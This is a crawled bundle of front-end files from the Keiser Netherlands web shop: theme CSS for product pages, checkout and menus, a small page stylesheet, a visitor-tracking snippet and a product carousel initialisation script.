#top .select2-search input[type=text] {
    border-color: #fff;
    border-radius: 5px;
    opacity: .3
}
.single_variation_wrap {
    overflow: hidden;
    display: block;
    margin: 10px 0px 20px 10px;
}
.single-product .price span {font-size:1.2rem !important}
.single-product .variations_form {border-color: #676767;
background: #fff;
border-radius: 30px !important;}
#top .select2-search input:focus {
    opacity: .8
}
#top .variations .label label {    margin-top: 5px;
    text-align: right;color:black;
    font-family: var(--bodyFontFamily) !important;
    font-weight: 500;
    line-height: 0.3px !important;
}
#top .variations td.label {
    width: auto;
    text-align: left;
    line-height: 1.3em;
    font-size: 18px;
}
#hoe-wilt-u-dat-wij-het-product-bezorgen {
    background: black !important;
}
.single-product .quantity {
    top: 8px;
    position: relative;
}
.select2-container ul.select2-results__options li {
    background: var(--btnSecondaryBgColor);
    border-left: 1px solid;
    border-right: 1px solid;
    border-color: rgba(255, 255, 255, .3)
}

.select2-container ul.select2-results__options li:last-child {
    border-bottom: 1px solid rgba(255, 255, 255, .3)
}

.select2-container--default .select2-results__option--highlighted[aria-selected],
.select2-container--default .select2-results__option--highlighted[data-selected] {
    background-color: var(--btnPrimaryBgColor)
}

.checkout table.woocommerce-checkout-review-order-table .cart-discount td,
.checkout table.woocommerce-checkout-review-order-table .cart-subtotal,
.checkout table.woocommerce-checkout-review-order-table .order-total,
.checkout table.woocommerce-checkout-review-order-table .product-total {
    text-align: right;
    font-weight: 700
}

.checkout table.woocommerce-checkout-review-order-table td,
.checkout table.woocommerce-checkout-review-order-table th {
    padding: 1rem;
    border: 0;
    vertical-align: middle
}

.checkout table.woocommerce-checkout-review-order-table .shipping ul,
.woocommerce .cart-collaterals .shipping ul {
    margin: 0
}

.cart_totals ul#shipping_method li,
.shop_table ul#shipping_method li {
    text-align: right
}

p.woocommerce-shipping-destination {
    display: none
}

a.woocommerce-remove-coupon {
    display: none
}

#top #payment {
    border-radius: 20px;
    border: 0;
    background: linear-gradient(0deg, rgba(22, 22, 25, 1) 0, rgba(38, 38, 40, 1) 100%)
}

#top #payment ul.payment_methods li {
    border: 0;
    font-size: .8rem;
    line-height: 1rem;
    background: 0 0
}

li.payment_method_paypal label img {
    float: right;
    width: 33px;
    border-radius: 3px
}

#top .form-row .required {
    text-decoration: none
}

.woocommerce-terms-and-conditions-wrapper {
    font-size: .8rem;
    line-height: 1rem
}

.blockUI.blockOverlay {
    background: #19191c none repeat scroll 0 0 !important;
    border-radius: 20px
}

#footer-page {
    border: 0 none;
    background: rgba(27, 29, 29);
    background: linear-gradient(90deg, rgba(22, 22, 25, 1) 0, rgba(27, 29, 29, 1) 100%)
}

#footer-top {
    float: none;
    background: rgba(27, 29, 29);
    background: linear-gradient(90deg, rgba(255, 255, 255, .01) 0, rgba(27, 29, 29, .03) 100%)
}

#footer {
    float: none;
    font-size: .9rem
}

#footer-page .container {
    max-width: none
}

#top #footer h5 {
    font-size: 1.1rem;
    line-height: 1.7rem
}

#footer-top a.av-icon-char {
    font-size: 1.2rem !important;
    line-height: 2.7rem !important;
    width: 2.7rem;
    height: 2.7rem;
    background: var(--btnSecondaryBgColor);
    border-radius: 100%;
    transition: all .3s ease-out;
    -webkit-transition: all .3s ease-out
}

#footer-top a.av-icon-char:hover {
    background: var(--btnPrimaryBgColor)
}
#footer a {text-decoration:none !important}

.homeVideo{height:120vh !important;}
.homeVideo div.av-section-color-overlay-wrap{height: 100%;}

#category-view .products .product {
    width: 22%;margin: 0 4% 3% 0;
}
#top div .avia-gallery img {border-width: 0px}
:lang(de-DE) #menu-trainingsruimte-menu li {
    max-width: auto;
    border: 4px solid white;
        border-top-style: solid;
        border-top-width: 4px;
        border-bottom-style: solid;
        border-bottom-width: 4px;
    border-radius: 35px;
    clear: none !important;
    float: left;
    position: relative;
    border-bottom-width: 3px !important;
    z-index: 20;
    padding-left: 10px !important;
    padding-right: 10px !important;
    margin-right: 15px !important;
}

:lang(de-DE) .shop-label {
    position: absolute;
    z-index: 9;
    background: #dd2136;
    left: -8px;
    top: -12px;
    color: white;
    border-radius: 100%;
    padding: 18px 3px 0px 2px;
    max-width: 80px;
    height: 80px;
    text-align: center;
    line-height: 0.9em;
}


#menu-trainingsruimte-menu li {
    max-width: auto;
    border: 4px solid white;
    border-radius: 35px;
    clear: none !important;
    float: left;
    position: relative;border-bottom-width: 3px !important;
    z-index: 20;
	    padding-left: 20px !important;
    padding-right: 20px !important;margin-right:20px !important;
}
#menu-trainingsruimte-menu li:first-child {
    border-top-style: solid;
    border-top-width: 3px !important;
}
#menu-trainingsruimte-menu a {
    color: white;
    font-size: 20px;
    font-weight: 400;
}
#menu-trainingsruimte-menu li:hover {
    background: #DD2136 !important;color:white;
}
#menu-trainingsruimte-menu li a:hover {background:transparent !important}
#menu-trainingsruimte-menu  .current_page_item {
    background-color:  #DD2136 !important;
}
.avia-gallery-thumb .lightbox-added {
    margin-top: 10px;
}
#product-block h1 {
    text-transform: none !important;
    font-weight: 600 !important;
    font-size: 2.5rem !important;
}

#product-block .av-subheading.av-subheading_below {
    font-size: 1.3rem !important;
    font-weight: 400;
}
#product-block .variations_form.cart .woocommerce-variation-price {color: #101012;}
#product-block .column-top-margin:first-child {margin-top:10px}
#product-block .active_tc.toggle_wrap {padding-top:25px;}


#info-button-block .toggler {
    opacity: 1 !important;
    font-weight: 500;
}

#info-button-block .toggler {
    background: #DD2136 !important;
border: 0 none !important;
padding: 12.5px 20px !important;
border-radius: 100vh !important;
font-size: 1.111rem !important;
font-weight: 500;
max-width: 260px;
}
.wcpa_paragraph_block {
    font-size: 14px;
    margin: 0 !important;
        margin-top: 0px;
    height: 0px;
    text-align: right;
    margin-top: -10px !important;
}
.toggle_content ul {
    list-style-type: disc;
    list-style-position: inside; margin-left: 0px !important;line-height: 1.6em;
}
.col-left {
    width: 49%;
    float: left;
}
.col-right {
    width: 49%;
    float: left;
    margin-left: 2%;
}

@media (min-width: 989px) and (max-width: 1300px) {
.av-main-nav>li>a {padding: 12.5px 10px;}	
.logo img {max-height: 45px;top: 16px;}
#footer-top a.av-icon-char {
    font-size: 1rem !important;
    line-height: 2.2rem !important;
    width: 2rem;
    height: 2rem;}
    #menu-trainingsruimte-menu li {
	padding-left: 10px !important;
    padding-right: 10px !important;
    margin-right: 10px !important;}
#menu-trainingsruimte-menu a {font-size: 18px}
.team-details-container {
    padding: 0;
    width: 100%;
}
	}
@media only screen and (max-width: 989px) {
.product-carousel .products {min-width: 320px !important}

	.homeVideo {
    height: 45vh !important;
}
#top .av-section-video-bg {z-index: -1 !important}
.av-video-slide.av-video-service-html5.av-hide-video-controls.av-mute-video.av-loop-video.av-single-slide.slide-1.av-video-paused.av-video-events-bound.active-slide {opacity: 1 !important}
.product-carousel .owl-nav button {left:-20px;}
.product-carousel .owl-nav button.owl-next {
    left: auto;
    right: -20px;
}
#main {
    margin-top: -81px !important;
}
.home #mobile-switch {
    max-height: 1200px;
}
body .av-special-heading.trainfast .av-special-heading-tag {
    padding: 9px 0 11px;
        font-size: 0.6em !important;

}
.headingStylish.yourgym .av-special-heading-tag {
    font-size: 1.944rem !important;
}
.woocommerce-message {
    font-size: 13px;
    line-height: 18px;
    }
.cart_item .variation {
    font-size: 11px;
    line-height: 17px;
    font-weight: 300 !important;
}
.cart_item .product-name {
    font-size: 15px !important;
    line-height: 20px;
}
.checkout #customer_details {
    width: 100%;
}
#order_review, #order_review_heading {
    width: 100%;
    float: right;
    clear: none;
}
.shop-label label {line-height: 1.3em;}
.avia-section.av-3iusfo-d13228ccab8ac65f6fb7e80a707ff778, .avia-section.av-kpp5649m-f078faca31c433585523577994f5b8a5, .avia-section.av-kpp573pd-921c48822e0492bd1f3c2b689f23f26e, .avia-section.av-82sg-32ec9d59d29805c687b3c9e05619a615, .avia-section.av-90dd4-d577af74abf3897704daccf6fd290f76, .avia-section.av-53njo-47b16a4c5eb00a7b7616ec2b7de3ed40 {background-size: 85%}
#header {
    background: transparent !important;
}	
.responsive #top .logo {width: 40%;}

h2 {
    font-size: 1.389rem;
    line-height: 1.8rem !important;
}
h3 {
    font-size: 1.6rem;
}
#mobile-switch .flex_column_table {
    display: flex !important;
    flex-direction: column-reverse !important;
}
#mobile-switch .template-page.content.av-content-full.alpha.units {
    padding-top: 0;
}
#mobile-right {
    padding-top: 80px;
}
#top .avia-button, .all_colors input[type="submit"] {
    border-radius: 100vw;
    border: 0 none;
    font-size: 1.111rem;
    line-height: 1;
    height: auto;
    padding: 1.0rem 1.077rem;
}
p {
    margin: 0.85em 0;
    font-size: 16px;
    line-height: 1.8em;
}
li {
    font-size: 16px;
    line-height: 20px;
}
.content, .sidebar {
    padding-top: 35px;
    padding-bottom: 35px;
}
.flex_column.av-1cpiq-f9d70b6bdd757e380914417b29d60460 {
    padding: 35px 35px 35px 35px !important;}
#top .avia-button, .all_colors input[type="submit"] {font-size: 0.811rem;}
.collage .avia-image-container {
    position: relative;
}
.collage.trainers .avia-image-container:nth-child(2) {
    top: -160px;
    left: 50%;
    transform: translateX(-50%);
}
.collage.trainers .avia-image-container:nth-child(4) {
    top: -283px;
    right: 4px;
    z-index: -1;
    position: relative;
    max-width: 110px;
    z-index: 3;
}
.collage.trainers .avia-image-container:nth-child(3) {
    top: -230px;}
    
 :lang(de-DE) .collage.trainers .avia-image-container:nth-child(2) {
     top: -35px;
left: 175px;
}     
 
    
:lang(de-DE) .collage.trainers .avia-image-container:nth-child(4) {
top: 0;
left: 53px;
transform: translateX(-50%);
}  
:lang(de-DE) .collage.trainers .avia-image-container:nth-child(6) {
    top: -277px;}
    
:lang(de-DE) .collage.trainers .avia-image-container:nth-child(8) {
    top: -240px !important;
    right: 4px;
    position: relative;
    max-width: 110px !important;
    z-index: 9;
}    
    
.flex_column.av-koogofdu-a1f3df6a04d5ae8c75f2f580beeec62c.av_one_half.avia-builder-el-18.el_before_av_one_half.avia-builder-el-first.collage.trainers.first.flex_column_table_cell.av-equal-height-column.av-align-top.av-animated-generic.bottom-to-top.av-zero-column-padding.avia_start_animation.avia_start_delayed_animation {
    max-height: 630px;
}
h1 {
    font-size: 2rem;
    line-height: 1.2em !important;
}
.slide-entry {margin-bottom:20px !important}    
.av-special-heading.av-special-heading-h1.blockquote.modern-quote.avia-builder-el-3.el_after_av_textblock.el_before_av_hr.headingStylish.av-inherit-size {
    font-size: 45px !important;
    margin-top: 10px;
}
.home div#av_section_1 {
    padding-top: 0px;
}
.home div#av_section_2 {
    padding-top: 0px;
    margin-top: -55px;
}
div#faq {
    padding-top: 55px;
}
span.avia-menu-text {
    font-weight: 300;
}
div#av_section_1, div#product-block {
    padding-top: 55px;
}
#top .content .flex_column .widget_nav_menu li a {
    padding: 0.3em 0px;}
#menu-trainingsruimte-menu a {
    color: white;
    font-size: 16px;
    font-weight: 400;
}  
.padding-right {
    padding-right: 0;
}  
#menu-trainingsruimte-menu li {
    max-width: auto;
    border: 4px solid white;
    border-radius: 35px;
    clear: none !important;
    float: left;
    position: relative;
    border-bottom-width: 3px !important;
    z-index: 20;
    padding-left: 10px !important;
    padding-right: 10px !important;
    margin-right: 7px !important;
    margin-bottom: 10px !important;
}
.hr.av-kou49wtp-109ef1bab4cc6ecf700d23caa273967a.hr-invisible.avia-builder-el-4.el_after_av_heading.el_before_av_sidebar {
    height: 30px !important;
}
.flex_column.av-kpcb3fx6-fd3559f2f741e33f557781bbca7ef477 {padding:20px 20px 20px 20px !important}
.responsive .avia_responsive_table .avia-data-table {
    border-style: solid;
    border-width: 0px;
}
}



--- FILE ---
content_type: text/css
request_url: https://keiser.nl/wp-content/uploads/dynamic_avia/avia_posts_css/post-4336.css?ver=ver-1766442309
body_size: -72
content:
.avia-section.av-vw71b-4bc34291f400516b91d63bfd8ff5f5e1{
background-color:#101012;
background-image:url(https://keiser.nl/wp-content/uploads/2021/06/pattern_overlay-min-e1624271380331.png);
background-repeat:no-repeat;
background-position:0% 0%;
background-attachment:scroll;
}

.flex_column.av-qlztb-1bcfde1b8cd4baa15f7bf02f5029fbf2{
border-radius:0px 0px 0px 0px;
padding:0px 0px 0px 0px;
}

#top .avia-gallery.av-kp6m0wos-ae1f878837302e7e8aba5be65a5d87d7 .avia-gallery-thumb a{
width:33.3333%;
}

.flex_column.av-jzzwv-bfe1ee92609f5a24eefce00655eb5c02{
border-radius:0px 0px 0px 0px;
padding:0px 0px 0px 0px;
}

.flex_column.av-7oky7-4a76fc24960f3919a1a1aba4c887a025{
border-radius:0px 0px 0px 0px;
padding:0px 0px 0px 0px;
}



--- FILE ---
content_type: application/javascript
request_url: https://prism.app-us1.com/?a=612150916&u=https%3A%2F%2Fkeiser.nl%2Fproduct%2Fkeiser-waist-belt%2F
body_size: 124
content:
window.visitorGlobalObject=window.visitorGlobalObject||window.prismGlobalObject;window.visitorGlobalObject.setVisitorId('80e3291d-6276-43a4-b7d2-7acd4baf95f5', '612150916');window.visitorGlobalObject.setWhitelistedServices('tracking', '612150916');

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://keiser.nl/wp-content/themes/enfold-child/owl-carousel/owl.carousel-init.js?ver=6.8.1
body_size: -290
content:
jQuery(document).ready(function(){
    jQuery(".product-carousel .products").owlCarousel({
        loop:false,
        items:3,
        margin:30,
        nav:true,
        dots:false,
        slideBy:1,
        autoWidth:true
    });
});